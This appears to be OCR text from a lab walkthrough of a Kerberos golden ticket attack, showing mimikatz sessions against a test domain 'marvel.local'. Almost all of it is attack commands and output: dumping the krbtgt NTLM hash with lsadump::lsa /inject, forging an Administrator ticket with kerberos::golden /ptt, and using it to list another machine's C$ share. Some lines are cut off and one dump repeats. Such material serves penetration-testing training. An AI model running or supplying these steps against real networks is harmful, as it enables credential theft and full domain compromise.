 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM   :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm  - 0: 54d6ddae6771d2241a5190fb1870c1e2
* WDigest
01  7b62f73f32abe710ea0e3cf682062801
02  c6b924c0ab9096190c29b193a1bde2c9
03  9435101a2a565e5d792456070f1edbf0
04  7b62f73f32abe710ea0e3cf682062801
05  c6b924c0ab9096190c29b193a1bde2c9
06  6cca6fba1208daea81784b4df1aa27e2
07  7b62f73f32abe710ea0e3cf682062801
Untitled - Notepad
File Edit Format View Help
S-1-5-21-301214212-3920777931-1277971883
11f843aafd22acfb29aef92f6e423994
* NTLM-Strong-NTOWF
Random Value : ff4b33c8d2856aaf6b9c030756ba64da
mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-301214212-3920777931-1277971883 /krb
gt:11f843aafd22acfb29aef92f6e423994 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-301214212-3920777931-1277971883
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11f843aafd22acfb29aef92f6e423994 - rc4_hmac_nt
Lifetime  : 12/11/2019 9:50:06 PM ; 12/8/2029 9:50:06 PM ; 12/8/2029 9:50:06 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session
mimikatz #
following command will pop up
a cmd window:
misc::cmd
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
rivilege '20' OK
imikatz # lsadump::lsa /inject /name:krbtgt
omain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
ID  : 000001f6 (502)
ser : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM   :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm  - 0: 54d6ddae6771d2241a5190fb1870c1e2
* WDigest
01  7b62f73f32abe710ea0e3cf682062801
02  c6b924c0ab9096190c29b193a1bde2c9
03  9435101a2a565e5d792456070f1edbf0
04  7b62f73f32abe710ea0e3cf682062801
05  c6b924c0ab9096190c29b193a1bde2c9
06  6cca6fba1208daea81784b4df1aa27e2
07  7b62f73f32abe710ea0e3cf682062801
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>dir \\THEPUNISHER\c$
Volume in drive \\THEPUNISHER\c$ has no label.
Volume Serial Number is CEDC-825F
Directory of \\THEPUNISHER\c$
03/18/2019  08:52 PM    <DIR>          PerfLogs
12/01/2019  01:09 AM    <DIR>          Program Files
10/06/2019  06:52 PM    <DIR>          Program Files (x86)
12/10/2019  07:08 PM    <DIR>          Share
12/01/2019  02:16 AM    <DIR>          Users
12/11/2019  07:48 PM    <DIR>          Windows
0 File(s)              0 bytes
6 Dir(s)  44,744,744,960 bytes free
C:\Users\Administrator\Downloads>